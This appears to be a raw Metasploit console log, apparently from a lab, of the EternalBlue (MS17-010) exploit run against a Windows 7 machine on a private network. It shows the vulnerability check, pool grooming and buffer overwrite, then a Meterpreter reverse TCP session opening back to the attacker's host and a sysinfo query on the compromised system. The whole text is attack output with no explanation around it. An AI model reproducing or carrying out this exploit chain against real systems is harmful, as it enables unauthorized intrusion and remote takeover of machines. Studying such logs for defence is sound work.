 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.255.137:4325
[*] 192.168.255.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.255.134:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7600 x64 (64-bit)
[*] 192.168.255.134:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.255.134:445 - The target is vulnerable.
[*] 192.168.255.134:445 - Connecting to target for exploitation.
[+] 192.168.255.134:445 - Connection established for exploitation.
[+] 192.168.255.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.255.134:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.255.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.255.134:445 - 0x00000010  61 73 69 63 20 37 36 30 30                       asic 7600
[+] 192.168.255.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.255.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.255.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.255.134:445 - Starting non-paged pool grooming
[+] 192.168.255.134:445 - Sending SMBv2 buffers
[+] 192.168.255.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.255.134:445 - Sending final SMBv2 buffers.
[*] 192.168.255.134:445 - Sending last fragment of exploit packet!
[*] 192.168.255.134:445 - Receiving response from exploit packet
[+] 192.168.255.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.255.134:445 - Sending egg to corrupted connection.
[*] 192.168.255.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.255.134
[*] Meterpreter session 1 opened (192.168.255.137:4325 → 192.168.255.134:49183) at 2024-04-16 04:39:58 -0400
[+] 192.168.255.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.255.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.255.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : WIN-M2N69FA9UAP
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >